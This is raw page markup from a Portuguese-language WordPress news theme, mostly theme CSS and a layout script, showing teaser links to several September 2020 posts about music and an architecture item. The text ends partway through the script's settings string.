				div.tdi_101_1b0 .td_module_flex_8 .td-post-author-name span{
					display: none;
				}div.tdi_101_1b0 .td_module_flex_6 .entry-review-stars{
					display: inline-block;
				}div.tdi_101_1b0 .td_module_flex_6 .td-icon-star,
                div.tdi_101_1b0 .td_module_flex_6 .td-icon-star-empty,
                div.tdi_101_1b0 .td_module_flex_6 .td-icon-star-half{
					font-size: 15px;
				}div.tdi_101_1b0 .td_module_flex_7 .entry-review-stars{
					display: inline-block;
				}div.tdi_101_1b0 .td_module_flex_7 .td-icon-star,
                div.tdi_101_1b0 .td_module_flex_7 .td-icon-star-empty,
                div.tdi_101_1b0 .td_module_flex_7 .td-icon-star-half{
					font-size: 15px;
				}div.tdi_101_1b0 .td_module_flex_8 .entry-review-stars{
					display: inline-block;
				}div.tdi_101_1b0 .td_module_flex_8 .td-icon-star,
                div.tdi_101_1b0 .td_module_flex_8 .td-icon-star-empty,
                div.tdi_101_1b0 .td_module_flex_8 .td-icon-star-half{
					font-size: 15px;
				}div.tdi_101_1b0 .td-image-wrap:before{
				    content: '';
				    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));
				}div.tdi_101_1b0 .td-module-container:hover .td-post-category{
					background-color: #4db2ec;
				}div.tdi_101_1b0 .entry-review-stars{
				    color: #fff;
				}html:not([class*='ie']) div.tdi_101_1b0 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                    .td-big-grid-flex .td_block_inner {
                        margin-left: -20px;
                        margin-right: -20px;
                    }
                }@media (min-width: 767px) {
                    .td-big-grid-flex-lightsky .td-image-wrap:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 160%;
                        height: 100%;
                        background: rgba(255, 255, 255, 0.2);
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        transition: transform 0.7s ease 0s;
                        -webkit-transition: transform 0.7s ease 0s;
                        z-index: 1;
                    }
                    .td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after {
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                    }
                }@media (max-width: 767px) {
                    div.td-big-grid-flex-scroll .td-big-grid-flex-post {
                        float: none;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder {
                        overflow-x: auto;
                        overflow-y: hidden;
                        white-space: nowrap;
                        font-size: 0;
                        -webkit-overflow-scrolling: touch;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        display: inline-block;
                        vertical-align: top;
                    }
                    div.td-big-grid-flex-scroll .td-module-title a {
                        white-space: normal;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 21px;
                        line-height: 28px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 16px;
                        line-height: 21px;
                    }
                }@media (max-width: 767px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 22px;
                        line-height: 28px;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 20px;
                        line-height: 26px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 15px;
                        line-height: 20px;
                    }
                }@media (max-width: 767px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 16px;
                        line-height: 21px;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_8 .entry-title {
                        font-size: 14px;
                        line-height: 20px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_8 .entry-title {
                        font-size: 13px;
                        line-height: 18px;
                    }
                }@media (min-width: 767px) {
                    div.tdi_101_1b0 .td-big-grid-flex-post {
                        border-width: 0 2px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    div.tdi_101_1b0 .td_block_inner {
                        margin-left: -2px;
                        margin-right: -2px;
                    }
                }@media (min-width: 767px) {
                    div.tdi_101_1b0 .td-big-grid-flex-post-1 {
                        margin-bottom: 4px;
                    }
                }@media (max-width: 767px) {
                    div.tdi_101_1b0 .td-big-grid-flex-post-0 {
                        margin-bottom: 4px;
                    }
                    div.tdi_101_1b0 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 4px;
                    }
                    div.tdi_101_1b0 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }@media (min-width: 767px) {
                    div.tdi_101_1b0 .td-module-container:hover .td-thumb-css {
                        transform: scale3d(1.1, 1.1, 1);
                        -webkit-transform: scale3d(1.1, 1.1, 1);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
div.tdi_101_1b0 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 414px;
				}div.tdi_101_1b0 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 234px;
				}div.tdi_101_1b0 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 176px;
				}div.tdi_101_1b0 .td_module_flex_6 .td-module-meta-info{
					padding: 22px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_101_1b0 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 312px;
				}div.tdi_101_1b0 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 176px;
				}div.tdi_101_1b0 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 132px;
				}div.tdi_101_1b0 .td_module_flex_6 .td-module-meta-info{
					padding: 15px;
				}div.tdi_101_1b0 .td_module_flex_7 .td-module-meta-info{
					padding: 19px 18px 14px;
				}div.tdi_101_1b0 .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0px 0px 6px 0px;
				}div.tdi_101_1b0 .td_module_flex_6 .td-post-category{
					margin: 0px 0px 7px 0px;
				}div.tdi_101_1b0 .td_module_flex_7 .td-post-category{
					margin: 0px 0px 4px 0px;
				}
}

/* phone */
@media (max-width: 767px){
div.tdi_101_1b0 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 320px;
				}div.tdi_101_1b0 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 180px;
				}div.tdi_101_1b0 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 180px;
				}div.tdi_101_1b0 .td_module_flex_6{
					width: 100%;
				}div.tdi_101_1b0 .td_module_flex_7{
					width: 80%;
				}div.tdi_101_1b0 .td_module_flex_8{
					width: 80%;
				}div.tdi_101_1b0 .td_module_flex_6 .td-module-meta-info{
					width: 100%;
				
					padding: 15px 10px 20px 20px;
				}div.tdi_101_1b0 .td_module_flex_7 .td-module-meta-info{
					width: 100%;
				
					padding: 0 20px 14px;
				}div.tdi_101_1b0 .td_module_flex_8 .td-module-meta-info{
					padding: 0 20px 14px;
				}div.tdi_101_1b0 .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0 0 6px 0;
				}@media (min-width: 767px) {
                    div.tdi_101_1b0 .td-big-grid-flex-post {
                        border-width: 0 1.5px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    div.tdi_101_1b0 .td_block_inner {
                        margin-left: -1.5px;
                        margin-right: -1.5px;
                    }
                }@media (min-width: 767px) {
                    div.tdi_101_1b0 .td-big-grid-flex-post-1 {
                        margin-bottom: 3px;
                    }
                }@media (max-width: 767px) {
                    div.tdi_101_1b0 .td-big-grid-flex-post-0 {
                        margin-bottom: 3px;
                    }
                    div.tdi_101_1b0 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 3px;
                    }
                    div.tdi_101_1b0 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }
}
</style><div id=tdi_101_1b0 class=td_block_inner>
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class=td-image-container>
                                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-696x461.jpg"></span></a></div>                </div>

                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <div class=tdb-module-title-wrap>
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>                    </div>

                    
                    <div class=td-editor-date>
                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                        <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        <div class=td-big-grid-flex-scroll-holder>
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1">
            <div class="td-module-container td-category-pos-above">
                <div class=td-image-container>
                                        <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-696x462.jpg"></span></a></div>                </div>

                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <div class=tdb-module-title-wrap>
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>                    </div>

                    
                    <div class=td-editor-date>
                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                        <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2">
            <div class="td-module-container td-category-pos-above">
                <div class=td-image-container>
                                        <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-696x464.jpg"></span></a></div>                </div>

                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <div class=tdb-module-title-wrap>
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>                    </div>

                    
                    <div class=td-editor-date>
                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                        <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3">
            <div class="td-module-container td-category-pos-above">
                <div class=td-image-container>
                                        <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-696x465.jpg"></span></a></div>                </div>

                <div class=td-module-meta-info>
                    <a href="category/architecture/" class=td-post-category>Architecture</a>
                    <div class=tdb-module-title-wrap>
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>                    </div>

                    
                    <div class=td-editor-date>
                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                        <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id=tdi_102_667 class=tdc-row><div class="vc_row tdi_103_396  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_103_396{
                    min-height: 0;
                }.tdi_103_396,
				.tdi_103_396 .tdc-columns{
				    display: block;
				}.tdi_103_396 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_105_339  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_105_339{
                    vertical-align: baseline;
                }.tdi_105_339 > .wpb_wrapper,
				.tdi_105_339 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_339 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_105_339 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_3 tdi_106_0db td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_106_0db>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_106_0db .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_106_0db .td-subcat-item a:hover,
            .td-theme-wrap .tdi_106_0db .td-subcat-item .td-cur-simple-item {
                color: #f9c100;
            }

            .td-theme-wrap .tdi_106_0db .block-title > *,
            .td-theme-wrap .tdi_106_0db .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #f9c100;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_106_0db .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_106_0db .block-title {
                border-color: #f9c100;
            }

            
            .td-theme-wrap .tdi_106_0db .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_106_0db .td_quote_on_blocks,
            .td-theme-wrap .tdi_106_0db .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_106_0db .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_106_0db .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_106_0db .td-instagram-user a {
                color: #f9c100;
            }

            .td-theme-wrap .tdi_106_0db .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_106_0db .td-load-more-wrap a:hover {
                background-color: #f9c100;
                border-color: #f9c100;
            }

            .td-theme-wrap .tdi_106_0db .td-read-more a,
            .td-theme-wrap .tdi_106_0db .td-weather-information:before,
            .td-theme-wrap .tdi_106_0db .td-weather-week:before,
            .td-theme-wrap .tdi_106_0db .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_106_0db .td-post-category,
            .td-theme-wrap .tdi_106_0db .td-post-category:hover {
                background-color: #f9c100;
            }
</style>
<style>
/* custom css */
.tdi_106_0db .td_module_flex_1{
					width: 50%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_106_0db .td_module_column{
				    width: 50%;
					float: left;
				}.tdi_106_0db .td_module_flex_3{
				    width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_106_0db .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_106_0db .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_106_0db .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_106_0db .td_module_flex_3 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_106_0db .td_module_column:last-child .td_module_flex_3:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106_0db .td_module_flex_3:last-child .td-module-container:before{
				    display: none;
				}.tdi_106_0db .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_106_0db .td_module_flex_3 .td-module-container{
				    border-color: #eaeaea;
				
					align-items: initial;
				}.tdi_106_0db .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_106_0db .td_module_flex_3 .entry-thumb{
					background-position: center 50%;
				}.tdi_106_0db .td_module_flex_3 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_106_0db .td_module_flex_3 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_106_0db .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_106_0db .td_module_flex_3 .td-post-vid-time{
					display: block;
				}.tdi_106_0db .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				}.tdi_106_0db .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_106_0db .td_module_flex_3 .td-audio-player{
					font-size: 12px;
				
					opacity: 0;
					visibility: hidden;
					height: 0;
				}.tdi_106_0db .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_106_0db .td_module_flex_3 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_106_0db .td_module_flex_1 .td-post-category{
					display: inline-block;
				}.tdi_106_0db .td_module_flex_3 .td-post-category{
					display: none;
				}.tdi_106_0db .td_module_flex_1 .td-excerpt{
					display: block;
				}.tdi_106_0db .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_106_0db .td_module_flex_3 .td-post-author-name{
					display: none;
				}.tdi_106_0db .td_module_flex_1 .td-post-date,
				.tdi_106_0db .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_106_0db .td_module_flex_3 .td-post-date,
				.tdi_106_0db .td_module_flex_3 .td-post-author-name span{
					display: inline-block;
				}.tdi_106_0db .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_106_0db .td_module_flex_1 .td-icon-star,
                .tdi_106_0db .td_module_flex_1 .td-icon-star-empty,
                .tdi_106_0db .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_106_0db .td_module_flex_3 .entry-review-stars{
					display: none;
				}.tdi_106_0db .td_module_flex_3 .td-icon-star,
                .tdi_106_0db .td_module_flex_3 .td-icon-star-empty,
                .tdi_106_0db .td_module_flex_3 .td-icon-star-half{
					font-size: 15px;
				}.tdi_106_0db .td_module_flex_1 .td-module-comments{
					display: block;
				}.tdi_106_0db .td_module_flex_3 .td-module-comments{
					display: none;
				}.tdi_106_0db .td-block-title a,
				.tdi_106_0db .td-block-title span{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_106_0db .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_106_0db .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_106_0db .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106_0db .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				}.tdi_106_0db .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_106_0db .td_module_flex_3{
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_106_0db .td_module_flex_3 .td-module-container:before{
					bottom: -10px;
				}.tdi_106_0db .td_module_column:last-child .td_module_flex_3:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106_0db .td_module_flex_3:last-child .td-module-container:before{
				    display: none;
				}.tdi_106_0db .td_module_flex_3 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_106_0db .td_module_flex_3 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_106_0db .td_module_flex_1 .td-excerpt{
					font-size:11px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_106_0db .td_module_flex_1{
					width: 100%;
					float: left;
				
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_106_0db .td_module_column{
				    width: 100%;
					float: left;
				}.tdi_106_0db .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				}
}
</style><script>var block_tdi_106_0db=new tdBlock();block_tdi_106_0db.id="tdi_106_0db";block_tdi_106_0db.atts='{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","custom_title":"Don&#x27;t Miss","header_color":"#f9c100","td_ajax_filter_type":"","ajax_pagination":"next_prev","sort":"","image_size2":"","f_header_font_transform":"uppercase","category_id":"","td_ajax_filter_ids":"","show_review2":"none","show_audio2":"none","f_ex1_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","f_ex1_font_line_height":"eyJwb3J0cmFpdCI6IjEuNiJ9","modules_space2":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMSJ9","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","image_size":"td_485x360","block_type":"td_flex_block_3","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","mc3_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 